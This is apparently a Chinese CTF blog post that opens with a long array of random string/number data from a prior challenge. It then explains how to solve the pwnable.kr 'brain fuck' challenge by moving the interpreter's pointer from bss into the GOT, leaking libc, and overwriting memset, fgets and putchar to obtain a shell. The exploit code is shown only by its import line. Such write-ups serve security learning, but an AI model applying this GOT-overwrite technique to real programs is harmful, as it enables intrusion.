jt','18183','dwwGfPa42uBDpf8','63754','A9E453XnR7jIiFf','27882','WgfpoegadI2gE7n','71218','MSQgJr3u4kJPww2','96479','02sD5DPhTWrUTs0','49626','bDzZpPCBJy0tLSN','26843','mLaQJ3ppzbR38iV','91527','InLc5IbIVNz81eA','28603','6ZTzpVYwKphGmEI','85715','V8uVd8LPA2Zfe6m','87343','hK6MykxDqDHjB2u','61607','ESH0TwkXgfpStr9','10318','1uObeJ8K7R8rPRg','45895','RCpmyVq5stPwHNU','6711','de2IT9cRi6y65d3','96199','zmC6ekZb9HgEWEG','26207','qZJWzwMYYjYJiAO','78863','M8linJziOWGib1s','48947','0JWFIpl7ayoQxqB','82183','Zlxb4C9p1a7VpmJ','13130','ltFSnOVdQMOuMMn','93555','I7geI2HwGow4Edb','81235','yeR64dukb1e9100','85639','VQYsoqhERCWHTzh','69583','hYAOIC5rHeEgfZV','1014','8AbF4OmLxQml8V4','80131','uIM2S20yns5UulH','26274','QlUoddWSd5MsmMP','99455','HtbKxUJG4HuxIIt','65623','467BS7bZpjc7B9C','48651','pHIYdjiNfVUFXyg','2631','gPPkxb676xCKPuo','96334','CrqbSIRUV0kjcU3','1946','ZA3xdUEeLL3S5la','42950','PcDU38r28nKXqLO','571','bkKKmjelXZsbjHW','6007','yWm8Hbw9NBb5F8A','37187','o5Xu3IjsCdTDxxI','543','LGyknU7fsQBIUtQ','28531','8PGHHBSzOsjhMUu','13082','Yrh43NFnEA2Q9kD','65658','k4SUn1sGucJV2gh','56263','GbZgIcfukOrunGp','80051','xNBDwp2Naq03f74','13415','TVcuRBOB13R8C3b','19523','gyNQcOBVmEzGusP','39959','7GVdw1oIcghfQTX','28003','siwzRcG33SZkJPB','86727','Pq8qcptPSuHT6fJ','77954','F3JMxBg0I8psXFn','7187','3aQ0Ri3X5J8xkBb','34223','oNr1GuPgUlP6c2a','39683','ep4m2HC5JXxEysi','70027','BxEJmTpnzzfJroW','36399','X0LzG7bbpbXiNO5','48279','OhnW2iYbLNFRFec','13570','aUYimuLiBpnW3aQ','41570','w360GHyCr27bUAY','4014','nEGw2TQphDO5g2C','13331','JMiSQ7DJ8fw99XK','78691','7oTJbMqwXSeHbno','69283','Ww16bZcQjuWgnNw','5470','i0CsQbZE07ElJJb','71719','FLdPboMXZImUC0j','94858','bTOFwAzLPk5tYAX','86502','SbW3QNl5FWMyQw6','90431','eDxobZ9S2yu8dWJ','12050','6f9fwbVcQacF6mR','99679','roKBkoIZGMUKrMb','49463','N1RYFA1jwoCjkID','85319','E9sP1NN7m2kSG0h','45791','1K5bltAqID3Xyzp','70635','nSbyFGmeyfKwVbx','69831','duMo1S0xoRs6NVc','42315','z8nLl6WletaE0lk','69735','WfZ8GhJE56SI3hY','84431','iR7YutbsUHAhoI7','50071','0ZHlPGiMgjiQg9K','72610','bBjHaS6z7V1VD5S','18911','RJUyb6STWxJubuw','52763','Im2UPhEGM0r4RUE','1847','5uDhaYX1BM09eQi','47975','r7eDbaKNXoRH7hq','30863','hePuPnwBN1zfsH5','8459','DQXREzjVDChklDd','80838','1sydZM7IteZTH4R','83474','QB05kYT3jQHsztZ','76083','ddhqEaFPFspxWpD','43306','zlSNZns0b587OPL','97871','pXtDkzfXlGPFagT','45090','M661FM2gbixK4cx','30763','9IcnZYO52UfipCF','56719','ZQNdkF8nRxXRh3j','15127','lsoA0RUbd0FWEYr','14911','HA1Wt5Gb4Lnbwo6','54510','yc8NOgtiTn65SPe','85707','UOI00tgCIZN0LLS','23398','hXkwuF4pyBbI8b1','36655','8zVTORPJUddhZBE','98634','uH3J05CwKPVlm2M','50123','QjE7ugpQArEUeXq','1207','GrfsjtbEq4mtAoy','85827','44QjD0YXgG5ytOc','18771','pcYFYmhLCiM8PKk','45783','gOz3jy55sUuGHaY','17143','CWaTELQSiwcL4A7','34962','YyifYXDc99UkWwf','37063','PaTCj0qZYKCSiXT','17167','biusEmdjOmkXan2','23571','yV6PsyZ7aY3wxjF','35399','o4dcNLMq1AK6pJN','47095','KFO39XzePcsEL0r','93471','8NpptalxFOaJE6z','23719','Xp2LNQ9lbrSi1wd','79651','kx9C94rER4ARSWl','76730','GaJYtfesHFiVfSZ','14559','willOs1Mxh1u8i8','17667','TUWI9ENznTI4tIM','71771','fw4yXQATdbq9mEU','32786','7EFVi4nGz89HI6y','97167','sgghCf01pJQgAbG','45295','Opn9XsWNflylXrk','96386','F2ZuiEJ86XhUPRs','67927','20ARDlbVVzZsbhA','89371','oLbIXxieLcHx5de','63255','eTi5iKB38Op7qDm','57558','AwUr8WolWq8Fi51','51962','XEbhs9a0M3PKF19','1886','Ng7EMlXtCExjxqN','35250','aSe18xKgsgfSTQV','55075','w1PRsKwAOSXXMgz','21435','nCqeMWjnEuFb9cH','66383','JL3A807Hu7n51Dl','31151','6n0rslTbkI60n4t','95914','WbKNh3FOalNIfZ8','15550','i8maBesCwXbhBpf','90995','FftwWrfVmzdmuPT','591','2R5nhDyJcbVVQL2','56907','R1GKCPk43NDuIcF','52295','eCh7W38QSply6CO','90499','AeoXheUaH248XyW','89175','rm1jCrGX4DLGjYA','64415','NYBGXDthTftLcoI','13806','07cwLQg5JRckykm','61047','1JjT7w4oztUTqLu','15107','mRVgrJPcp7CYNb9','52147','Jtw7LVCbLIkxF8g','16323','zB8t79pjBk362xU','91763','VdfPrkICrWKEUX3','68143','ilQGMwuqhysJgTG','47658','9Yr37JhK8aai9kP','14355','b7zpVV5xtMSRuKt','86190','RIaMg9QRjoAWnGB','86339','HkLCBkDE01ibJ7f','41159','5snZVxqYZC15Bwn','42099','q5ulgddMOeI9Ys2','33674','hd6cBqZ6ERqHQT0','34007','DPHzVCMT1t9gcjh','17190','ZXiVgOzcQ6Ql6fV','68978','QzpM62S1GHyUrF4','63479','cH19qdEjwjgtj6H','72666','zkCbKqr8mVYyGbQ','47815','psdl6CerIxG8yru','82007','M5kIqP1ey0oFUSC','55123','9GW6L2NyoL7KNig','61635','YOxV6IAlenPj0eo','66299','lq9iqUnF51xS2E3','48907','HzgEL80tqCfXo5a','23651','ybRbzjWMgeXwg1O','4123','UjsRUbJA7QF6CrW','46379','gVAefI2TVsnabRA','99311','84bBAUOHL56IRNI','7351','tFMrU8B2BGNhJdn','87159','QOoOfjoOXibm7Db','52067','GqbaAwa9NUdVYzD','89303','3372VIXVDwVuk1h','10835','paHnJpKft9Dzdqp','53887','fMjK5Bx4jLl9zm4','17123','CUqBpNjmFn4HrMb','20730','Yx2XK17abZLLOcP','80690','OFDk5cTtlBtka9X','10250','bheappbhbdbT3zB','20974','xplxKBYA2PTYpZJ','19943','o2XT5OLonrBxhVo','75438','K0yKT1yId4j7Dlw','79663','7MF8edkb3F2FwLa','59279','XohtzT8PShKKSHi','54243','jwSkT7UCITsiK9W','36730','G9tGeiHWywaR8y5','46410','wgB4zutKU9SWZuI','49075','SScpUHg4KKAblUQ','64902','f2NgeT4RAmi5ekY','41575','6DpDz7PaqY10AKC','92738','sLwZoi9YgAIIsHK','75059','On8QIbViCcqhP8p','77043','FbIc4HI6sO9lHxx','76795','29kzoUupiqQU4tb','23143','nKrpJAhc93ytVTj','64911','eS3M4N5wYFgyijX','61515','AuE0oZRkjhY8ag6','6570','XCLZJbDD0TGGwGJ','66667','jemmyoqrZboLp7R','68191','0nYISAdKP87kL3b','99455','wZzzdNZyFJOSDsD','98271','S8GWyZiRblwX1Sh','9207','JJiiSc6FRXewSOq','55675','6RTFdoSZHzW6ef5','73915','rtuby6EMxbFa8Fc','89927','i7CSThr7nNnJtBk','2703','EedeHteTdq6il2Y','24239','2QO63G1Hz3NnIr7','30846','RYpsnSN2pEbWAnK','97411','dAxOI6AOfgduWOS','82098','AI9F3hn96SVzPew','80611','qlJ2nu0VUuD9baE','62391','NtRoIGsfg7lH4Ai','23635','06se4Tf47I4Mq1r','80583','Zd4Bn63mWkLliW6','93030','mPFYcMOaMWtUEnd','17815','IrMOxYBtCybZxNR','15610','zAnbRaohsbTxTJZ','2954','VcZxcnaBONB7L0D','50118','hkAoxzXoEpjF9zL','73522','9WHKSMKIu22K1Zp','44907','u5j8cYxbkDJjmWx','8991','RHUuxbjPafrSfmF','42131','HPbkmnCCwR0XBMj','87030','5rCHHApWmtRwtIs','14450','qze42McKc6z5Q97','11838','gbPUmsY42Hi0Iye','87671','DNqgHFLRRk1I5bS','7363','ZWyD2RyadWIhXV1','82523','Qy0um5kY4yqmjlE','20319','cGKQHg8iTa9VbhM','59655','yiSdwtU6JMQuyHq','36455','pqt4QFHpzoyzq8y','37587','L35qbStcp1g8M5c','79566','9bGMw5MwLCYGFuk','62335','YNNDRhzkBeGL2UZ','59411','kVo1bXmDrQokTQ8','39403','Hx1mw09rhs7TggL','65283','x0BdRmVK86OY9GT','11551','UhIzbyIytHwxuCx','77895','gUkW1LuRjje7m4F','50494','73VilXhF9VWaJtN','73647','tEw0Ga5ZYxEJBpr','72670','PMDw1mRMO0miXPz','77595','GofSlzD7aL5nQfd','69979','3wQJGLWT1nMWcbl','77131','o0X62YJdQZub5C1','27911','fhzslEb2GBdAr39','76399','BTaiaQikwdV0jYM','19654','YbLFb469mQDHFoU','24842','ODT3QfSrIslMyOy','27639','afuSasEfy54lUKG','4623','xo6fbErzoGLUMbk','22259','n1HBQRemeitZ0Bs','14819','K9Osa42G5Uby227','57391','7KpPbgNtqwT8nXe','52718','XS2bksANf9BGgnS','5823','jbCyF9TB6KjKCN2','1158','FDJoZlFUVS2juK0','19443','3fkLkxsILbJSRaN','5423','SRW8FKf288rXJAV','41667','fZ4Y1W3PXJ0w6wz','15591','BBElk0O9NlR6YWH','10371','rKgHFlBWDXzakml','54295','OmRy1yogtzhJcjt','12719','auYUOKb4PbZhzJ8','42627','27Ah0XXnFNHmr0f','64491','neb8u0KabppVN6T','38423','JQMuPP4ul28uGb3','50627','AZUR03PibDQz3VG','85350','WBbHueCB1gy9USO','82194','jd75PrppmSgHhis','81838','0lIqaDcIcuYM0IA','24670','bXPhYQYw37GkbEe','63159','S6qDj3LQSIoTo5m','27771','II21EfyDIk7YKuu','49155','6Q0nZrlX5WOxCr9','60463','rsKdjD8KUyw7ZRg','75883','hAlAEkU5KaeblhU','40918','EcXWZwdSAMWKdd4','24606','1k5NjJZbqoEjADH','87151','RXF0EVMZM2mns4P','40683','dzhwt9ziCD5WOZt','82875','AHSnOkm7sfMbHqB','98571','qjZJ9x9piRuA4Qf','54915','MrB7tJVd8tc0Vgn','26239','04cWOWIxX6UIhc2','75979','ZcNj09bkjHCNaC0','21119','mOVFtkhE0jkmw3N','35247','IWwwO25rZV3UoZV','29971','yy8TDdnLPxLZLpA','64379','VGJfXq0zFatyDPI','74007','hjQ7iCWS2Mb8ZLQ','98143','9VrsDPJGRoTGSbu','11623','u43PY2wZH1BLeBC','75943','QFabieiNxCjk7yg','20759','HNL3Dq68ne2TtYo','34735','4pmpYDSUJQJXlo3','22555','qyYLNPEezsrwHka','43655','ga6C8br2p506AKO','61523','CiGYsIeleGRaWaW','19067','ZUilNUx05izJO8B','16154','P3Tc88jsUVhibxJ','49131','cE1ysj7ggxZn4Xn','46814','yhCVNwTz70HWpTb','63747','opdL9IGnWLpuij0','48159','L2O9sVsGMn8zEJh','55055','80Wuh8fuCZP9wGV','78955','YLxlCj3OYBxHT74','52366','kT9IXwOBOdfMLwb','79091','Gwf5hcBVEPXl8sP','37063','TgshXBb3k4oZmiC','13702','go4EiOtQGG7xefK','3999','71b1C1g0wiO7BFo','99147','tCMRrd4XlUwbt6w','75627','PLneMpQgbweKPba','58051','FnZA7CC529WjIri','66634','3b7rrOpoRKEo5RW','76647','o8HNM1cbdmmXWh5','63822','ffja8HYb4Y5wjeI','28255','BRU1rTLiTAMAbEQ','99879','X12nM7yCJcu0x5u','215','kCDKBilpzPcIq1D','75463','aKeAWbDJVrUNMqh','77255','xmlXgHqxL4CmEQp','71167','TYWjBUdQBFkV2Nx','51167','J8yaW71Erh31Tdb','7019','7J0wgiMXhTKzfDj','61787','sRgTBbzLCbs89zX','64647','jtSgWHm6s8aGuZ6','74587','FBt7ho9SiJSLmpJ','10451','2d5t6AVc9lAkImR','37579','SmcPqNIZYXjTBMb','94715','eYNGLZbjOA2YXcE','53847','B7o37cN8acJxP9i','73395','rI1pqoAU1Or7cyq','51522','Nk8gLBneQq0a5Y5','77939','asIC7N02G3RJqVc','49231','16kZqZWlwEzijlQ','90467','ndrPfcJ0SghnFLY','23815','JP3cASwsISZWxHC','39730','zXEyV6igyuHbU8K','92002','Wzfpfh6zo7pAMxS','68643','iHmMAuSndI809uw','65471','0kX9VGFGzlPH2UF','18895','bszZgTXupXxMnkj','69815','S5alA6KOfzflfKr','65239','IGhIpixB6bXUCG6','60118','5OT6KujVVNFZu7d','66070','rquV6G7ILpnyQxR','61443','hz6ipTT38268JtZ','16930','EbdEKzGQXDNc6TD','47751','1jOb6Ms0NfbKXjL','93467','QVpRpYfXDRejkfp','54251','d4xeKb3gtuWocFx','29483','zF966nP5P7EXy6c','1427','qOJrUA8oFImwr3k','17311','MqlOeMUbbk5BNsY','29379','93sEzYHbkWMaFS7','21879','Za42UbtiayuJ3Oe','6799','lMEnfngCwacNUeS','61411','IVgez54qmMUmgE1','31427','yxnBUgQJcoCV0BE','63143','UFYXftCx31k1b2M','17343','hhAk4FpQSC3znrq','96354','8pbaoScEIfK9Kny','15218','u2ixJ5ZX5RsHCNd','58907','QaUT5hLLUtaMYdl','45747','GMbKot56K6SkRaZ','94679','4o78JFRSAHATdA8','54963','pwet5SDcqjiY61L','50570','g9Pkp5qZMV1xsWT','80122','CgqGdLdjCxI7kmx','81746','YTy4yX18r0qbGMF','75218','P20TTaMqhL9KzJj','56447','bDKgdmze8nRjV0r','17695','yLlDyzmxt1znNzz','73295','onttTL9ljChW0Ze','18546','Lb5QeXVF0eZbwVm','23663','89FcyaesZQHAol1','37042','XKh4Tm2MPsp0KM9','39783','kSopIzNzF58IDIM','97995','GuZM4fAT2GPNZ9U','48199','4CB0nsnGRixmRyy','4599','TecZIEa1HUfUeuG','40379','fnjm4RWOxwXZ7Uk','66599','CZVIo4J8n0Fysls','3182','s8wzIgwVILn8lh7','83571','PJDV4sieyn6cHHf','4895','bRfiSE63oZNLz8T','58863','2tQ0cRomeBbkW42','21051','o7rbx4b05ddpOtF','3515','KezSSgXtqPVYaUN','94303','BQaIdWKggrDw4QV','31743','XYL6x0xA74lBpgz','44234','jAmsSlkoWF4ahGH','32039','aJuidy7HMhMJECl','72670','wl6F3KTbCUuOw3t','78331','TtG2mXGOYwcnSs8','76731','J6iSH0sCO9UWLpg','17335','6dpe3lfWEKC28PU','56922','sP1BmyyJumkzZf3','91674','isCYHKl4jY39mbG','67803','FAJO3r8QFAKHeBO','99662','2ckbnDUabcsMA2s','57867','RkWxHQHXlOaltYA','25106','eWxow3uhbqSUPoe','27471','A5EKRfg624AZHOm','26671','rHg8cr4onFiy5e1','63299','NPRYwDQcdh17Wa9','39923','arskRQCb4TIbiAh','2218','1zzHc3pjTbqKb2V','78567','mbbxwfIDJ89jxX4','62010','JNMURrbqzJQopnH','95355','zWngG9hKVlyXMNP','91175','Wyb82k5xLXgwEJt','95443','iG7ulxRRBzYB10B','20707','9iHQGJDFqbG0TAf','29839','bqPd2WqYgOpIfwn','82531','R3q4m9dMCq8N8W2','12827','Ib2qGk16s3Pmum0','79439','5NDM2xMTiExVmiO','47363','qVKDQJzd9gf1IIW','49083','hxl1bWm1YSXzA0A','7446','D0Xmb9FkkuF9X6I','82827','1hydQPr8a7ncPbm','9655','QUFzb2er1I6LbVu','97223','c3gWbe2eQkNk5R9','46927','zESMQqNyGWbpqhg','2147','pMt0bCAmwzdYiIo','59463','MoAwwPnFSbVxFE3','7366','9xcmk2atINDCx5a','31751','Y0NJFeWMxplbTuP','40399','lho61qJAn24JMqX','41971','HTwWlDwUdDLO9QB','15098','yb8iFjPHzftn1gJ','47346','UDIF1wB2pRbWndn','47567','ggQ3lIoOftT2fDb','68323','8orSFVb966BAB40','66255','t13fu8XWVIk0uZh','24107','Q9EBPjKfhk3IQpV','45403','GKLsawx48WKMIP4','93478','4SmPuIkmXysl6gH','1838','pbYbPV7aNaaUXcQ','31775','fDz3a8TuDMSZjCu','75574','CfGobkGhtoAyc3C','8019','YRhLP1ZBO1i8yYK','41543','lZTBEdLoEC1cqoo','50043','bBuYZpyIueILNPw','4559','xKBljClbkQqjFLa','77747','UmdbEO8Pat9o2bi','10903','KuOyZ1UDw6QXUBW','29738','87VUkdHWmHywgx5','76819','texLEpuKcjgB9XI','1407','jQ98ZCg43VYaboR','5619','GZJukO4RSxGJnkb','91871','3BRR0bQbe0oOJKD','99111','TdsHtH9Y5L7mCah','59095','fl45OUViUnOVY7p','86379','BXFq07I6KZw1Qw4','38319','s6MhuibpABezdXb','45454','OInDObhdpeX96TP','26743','bQY10H5wLQFdrjX','38695','2sARuURkBsnMkJ6','44411','nAHdi7E8r56lGFJ','43886','KciADjqrhGNpy6S','52066','AlUqYbde8ibYUww','97355','XX2Njc1ytUdxNsE','74962','j6C0DoimjwVC0Si','98211','0He1YB6F09Db2iq','10563','wjPnjNStZKlKoe5','17159','SrWJEZFMPn4PgEc','45423','J5y7scrAbZLoC6Q','54631','6c0WNoeU2BtWbbY','82514','sOKj9B2HRdb2RrC','45419','iWSFsNO2HPTAJRK','25147','EytwN1AOwrB07hp','22699','2G5T9Gn9m4jeYdx','92651','RjFftTaWIF2NkDb','83831','erN7N6WfyNJmH5j','87679','A4os9hf4oprVz1r','51278','qFZPXu3me20ZVq6','18323','NN8FiGPa5ESyOQd','67231','0pI3CTBuqgA8aMR','91731','1yjpX6ohgSic3cZ','13307','maVfiibB7u1LpDD','71395','Ii3CDuYoW7IkhzL','34651','zUDYXHKIMIqpDZq','68803','V3fPinxb9k9Ywpy','47458','iEQc8AkPYWQwSlc','48542','9NXyrM7DOyyBKLk','54855','upzVMYpWDaga8cY','41427','R2aL8bcKtMYJZ97','13579','H0L9snZ4jpGOlyK','65515','5LTuMALRF2oneYS','76375','qTul8MybbD7WAUw','20646','gw6IsZlYlfO2skE','29050','DEG5hb9ibRwzPLM','42214','ZgOVBSU62te9HHr','17159','QophW5Hpn6Wd48z','38490','c11EhhuddHEMWxd','15099','z09uBtgw4jmlitl','51043','pLJRWFzkTV5qaTZ','83291','LnkehSmDJyMZxk8','2447','9bW5C50r6abypKL','40778','Y84rWhVLVMdCLGT','40891','lfENLtIyKoVbE7x','51598','HSgE7GbSA1DK1wF','31423','41R1rShFqClPSsj','55731','UCYnLz5Zge4ofTs','84555','gKAK7LRMCQLX8j7','2971','DmbArXE7sst3tfe','3907','tuMXLaqUi5bBlFS','29167','P8Tj7mJd9GT0I61','80827','cJbaVzw2YjBeA29','9971','3R7wgLjkkVjNWrM','75343','ptdTAY69ax2mPSU','50771','LBPKVaSs10JVbOy','68614','Bdq7gnFfQLr14eG','92279','Ym2tB4rzGn0zqEk','98075','kY0jVgem2ZR9iAt','37955','b7KGgs2GRBzcE18','1939','xIl3BEOuHdhLxrf','92759','TQXTqRANxPZkTnT','76071','Ks5gK4TBnrHpLN2','98698','76FC6gGUd5qY9dF','61446','tdhZqstIzG9x10N','67286','jPSPKFf2piQCmzr','85982','FXZc6R3PfUybf1z','49858','3zAyq5P06wgJBWd','70354','SHcpLKBWV9YOtml','88635','fkjMzWoghKGnQMu','47995','BsU9U0b48moWII9','62647','s5wZflYnXY7259g','77746','Oc8lAyKbNAOAXzU','31055','aOeIUKxuCdw0jZ3','18450','2rQzfXQiYPeebVG','38798','nzrVA0DBOrWMylO','96251','Kb3iUmppE4ElqLs','18450','Aja9JycJuFmqMHA','94991','WVLb5fZwkh5ZF9e','28663','j4mRprLQaTMy2ym','66835','0GYIJDyDwbuDTu2','67143','wO665QlXm8ccgU0','66335','SqGrp39LcJUL9kN','48799','IyiOKfU53lCPugV','36926','6apE5rHSSYlonHz','71395','rM12pE1beA4XJ8H','90967','iVBneQMZ5cL3B4P','68359','Exdey4ziUOtBYtt','24971','1FkBTfm7JqbaQTB','95595','RhVXeW0qz3TfcPf','46195','dpxOz9VdVEBO6fn','28259','A29aTkIxLgjmrG3','35639','qafxexbkBS2VjCa','76186','MMRnzJiEruJ1G3O','67143','0UsKoW5sh7rzysW','53390','Zw48I9RL8J09UoA','54943','m9bX4laztlRdMOI','44170','IgMkoxWSjXzM0fm','20698','yTnGJKJG0zhl2bu','70383','V2Z44qw1ZbZpnB9','78738','hD7ToCjNPNHYg2g','33467','9LHgJP68bppxCXU','6263','uniDx2SU228Cun4','67983','RbqtSeFeQDPbROb','41411','H92Qdqs3GfxKJeP','5478','4gCcyDelwSfP6aX','48722','qSe4SP20SuYoYAB','40447','gulpd3ksI7GXk1J','71699','DCWMye7gyIo2cWn','45915','ZfyDTrTzok7Aznb','36843','ln0Zd8GneWO0rN0','64335','cZgm3jtH5yweNJh','3227','y8ScnwfuqaeNG0V','91662','VJtzHI3OgMWm3z5','12983','LR5V3VPB7oErUbI','47335','8ucMn8CVW1m1hWQ','75155','uCN0IkoJMD5y0mu','12031','keob3wb38fMDbiC','86843','HQbSnJuQXRucSIg','34119','4Y8IcVg0NtcLK9o','36411','TAI6xB4XD6UQ75w','69538','gJjsROQhtHCpZba','71551','Clric1D5PjkYlVi','41427','tt3FxdpoFV34dRW','70175','P6D2RpcbbxKBAh6','86923','bdfScCZbl0sasHJ','31515','3PmexOLjbLafODR','47771','oYXBm2yC2oTOH5b','14518','LAzsGdlqn1Bn4uD','4514','BcaO2qEddCjWVqh','66154','XkhbmCqx4e22iQp','56343','kWT2HidkTQJAag4','50407','a5uo2b1EIsr9wcb','47059','xHBKmHNs550dpCP','57863','TPdBHUzLUGRML4X','14231','KrOY37mzKizlDtC','99127','7zpkQj0SAUhq1pK','69398','sbwHbbVGqxZZSPS','64202','jj9xwII1M0Hyefw','17327','FWJUQUbNCLpD8bE','99535','3ykgb8i8sn8btCi','10023','SGs8wjAUiZPKl3q','14563','ei4uRZne9BxPHY5','62511','BqEQbca3YdfoAoc','84331','r4gH1oXlkPXXWOQ','995','Obn4lBJ0arF3OKY','30947','aNYqGNws14nBbbD','19535','1VAg11jgPF6a4BL','94843','nxHDlc6zFiNepxp','64159','JFi1GpSn2UwNiXx','57750','AiUQ1BFHRwemEnb','36875','WUbdlNsuH9Wrwjj','60983','i3CzauKOxKE1TKX','16767','0EdWbGxBnmmzLa6','18639','bMPMPTkVJY5E87d','92223','Soq0a68JzAMd1wR','45951','IxxwbiT3pcuLmWZ','34534','500mQuGQfOcQeSE','88910','rhKJaHt06qUpBjM','91746','hTl6bTfXV4CYtJq','23182','E2tWQ73hhFk4PFy','379','1D5iEiP58h3CI6c','71331','QgFFZuCoWTeb5bk','69163','dohwkbUbMbWgWrY','97931','z1oSFnHbC8EOjS7','47615','q9ZfZAujYJmnbiK','69482','MKB6kMgCOl5WxeS','64759','0SIsFZ4qEXM2qEw','6534','ZbjO1bQJuzuAM5F','81855','lDUFOoDxkcc0Euj','75383','Ifw30ApQGOVe2qr','96555','ynDouNcEwqDNTR6','33867','VZeLPZZYm3llfhd','6287','hBQB0FMLcE4q9dl','90299','DKrYuS563gLZuDZ','35355','umylP5RSSStym48','56259','Quab0hEcdubDJZL','34859','d7LyYtq147TcBqT','5383','4emUjGdjTIBLXQx','41863','pRuLES18JkjQQMG','35935','MZ68Y6NqzX2occk','11179','CBGujhzeVzJX5Cs','91091','ZJOlEtmyLbr3ry7','17751','llpHZG0lBN0BjZe','97295','bX15jmWFrpRaFpS','30467','y7CUEzesh2zfyl1','60103','UIJhtL2MDDhOULE','45114','LQkDNYOAtfZnMbM','9039','8sVu9aATjRHr98q','48854','tAxRtnnH0tp12yy','58927','kcEdOza1Z68znYH','72778','GlfA9MXOOIPEfUl','46015','4XRqtYJ8akydCkt','98047','T6sNOawV1WgMuK8','46930','fHz0DRjfQyYRQGf','95467','Cjb1X473GaGqJ8T','66926','srMnigSmwMoY6x2','10895','P5TJDsb0So74XtF','85082','bcbAYFYtI1OCkTN','86983','3O7WiRKhyCwbcjr','48406','oWHjD5xAoeegyJz','23883','KyP0YgkoeRWPrGe','67427','BGqwMs8HAtEoN7m','93479','Xj2T8FTbq6mXFw1','89527','krCJsRGPgH523s9','12191','a4K7NytC7jMAUSM','8179','wFls8KfWVVu0giU','38042','TNWPsX3JLxce0e3','52987','JpyFN0l480UNbFG','93131','7yF39m9QXLCmn6O','41363','sagpsyUaNnkrK2s','29291','iiSfhLHYDZ31CrA','7107','FUZCCXuhtCKyYRf','8923','23AYW0h6PetDRNn','55219','SFcPhm4oFQbcde2','45671','eNNbC3QcbsTL6E0','2919','ApUyXfDwl5BQsAN','63219','r2wphrpjbGjpk1V','41619','N08LCEcDxi2YGqz','8247','aLI9rQbqnUJ44mH','28023','1UQYM4iKdwrBVNl','22339','mwrl7f5y390ahdt','84475','JE3IrsRRSKRfa08','41810','zgDyMEEFInzOwzg','60230','WoLV7QrY5ZhnoZo','60043','i1mhr4dMUBZsLV3','74479','90XEMJ17KdH2Dma','26419','bLzuBWNTAPpAZMO','42663','RnGRV9zdqr8ESIW','77842','Ibheglm1M4Pde9A','59091','58T5BxFkCFxM7yI','83118','rf1rWKs8shfRtYm','82358','hSBNgWeriTXqlVu','18731','D1dEB92f9wFZHl9','60371','1CO1WlOyu9o5zLh','42931','mKVnhxBmjK7DWHV','21462','dmxe6enF0mObO84','98527','zu9AqqatZYwgaxH','26555','V8JXLDXNP7eP4uP','1859','MJQN6PJAFIWopUt','80947','9Rsaq3wU2kEXhkB','24323','bt4wLePHRWm3EgJ','51027','lBEn7rC2Hy5BwGn','10011','HdMKqDoPxaMaS7b','12790','5mn7fPb9nNueL40','75971','UYYtA3YWJpcN8ti','95851','h77jVeLfz2UmZTW','73643','DIHGfVx4pDCrmP5','89155','tQi3A8knffk1efI','74099','QtUTVk8a6R3zAFQ','46195','c62gfwTuqtKEtBu','76578','4dCCAJGhg6sdP3C','24627','pPetpVtB7HaLHsg','53398','LXPPK8MoWjSQ5oo','93466','CzWc5kyIMVApWO3','44907','YIx3pwlwCyiYiea','43739','lk0pKJ9PYa24baP','69987','bsKM6pUDOMJCxBX','39107','x5RCpCHqEorbp26','18026','UctZKOuKu10gMXJ','73962','KO5l62hykCROEnR','56218','8rbITd4RGezn1Nb','62062','tzNyeqQFwQhsTdD','6855','kboVzCDYmsZ2fah','63575','GjZiUOWMc5HA8Ap','46051','3V89e2I72HpFu14','32807','T4IbzdbTnj8emWb','63763','fGjRUqiddVPNImQ','49227','COVIf7514xxRBMY','94459','sq364jRkT0fqXJC','36291','OyDrobE9JLXZP0K','11299','bafiJIrrznF5czo','82391','2MQE5UdfVZnD5bw','9363','oVX2o81yLB6cqVa','27363','KxyRJjNmBdNhjli','1099','AFae5b7FrPbQFiq','51803','XhhBoISthsdoxI5','39231','jpSrdUFND5WXU9c','78575','a2uOyBsAtGE3M5R','26335','wa6aTNeUjimB9uZ','98571','SMcxd12H9U5a1UD','91855','JUOnycO2YwMfnRL','28430','6wpKTpBPk9uOfhp','58838','s918eBn9aKcnBHx','36227','ih9XyNaW1mUruDb','2782','ETJkT1XfQYC1Q4j','99443','22kGIcg4GAkzItX','96675','RDWx3p3nwd3E6p6','90411','eL4TnBPaSPKdXQJ','17906','AnEgIiCuIrsMjgS','52494','rwf84uohy4aRccw','4783','N9RtnHbBoFSqyCE','90342','0gYQITYoehAZq3M','55243','1SzG47LIATi4Nsq','89862','mub4Sixwpb1CFpy','38875','JCipcukPf8Ib2Pc','75471','zfTgxH8D6JqgUfk','89343','VnbDSTpWVm9PgbY','53791','iZ7Zc7cKhYQo9B7','78035','E8dmxMZ58Aztb2K','90643','bJPcSZMRXch3nYT','60778','RRqzdbybNOZAJox','85639','du2VxolYDqHFCOF','98295','5C0MmA9iZ3peYKj','35027','qeK0HMV7PE8NQar','9731','NQlb3ZHpFgPSdA6','88299','DYWmmbudbSxr6xd','34787','ZA5IHohwluf1rXR','43175','mJF63A4kb8X6knZ','53579','clgVnNmEwJFDGj8','74879','ztoiHt0rmlncyJL','71775','V6ZFwGWLcX6hV0U'] |
输出:
1 | 99879 546 X12nM7yCJcu0x5u |
select_eax_from_trace_order_by_eax_desc_limit_20
[Rookiss]
brain fuck
I made a simple brain-fuck language emulation program written in C.
The [ ] commands are not implemented yet. However the rest functionality seems working fine.
Find a bug and exploit it to get a shell.Download : http://pwnable.kr/bin/bf
Download : http://pwnable.kr/bin/bf_libc.soRunning at : nc pwnable.kr 9001
程序逻辑很清楚,就是自己写了一个brainfuck的解释器。
1 | int __cdecl do_brainfuck(char a1) |
在main中对p指针初始化
1 | p = (int)&tape; |
而这个p和tape都在bss段,和got段很近,可以直接通过brainfuck指令从bss段到got表去leak函数地址和hijack函数,这些的都很容易实现,关键是有了system函数怎么拿shell。因为这个程序中没有比较好用的函数来改。
一个方法是参考ET大佬的方法:
https://etenal.me/archives/972#C19

memset第一个参数是一个字符串指针,fgets第一个参数也是同一个字符串指针,如果修改成gets和system,gets将会读入到这个指针并传给system。最后再把putchar修改成main的地址拿shell。
大佬的exp:
1 | from pwn import * |
而我的方法相比之下就比较简单了。
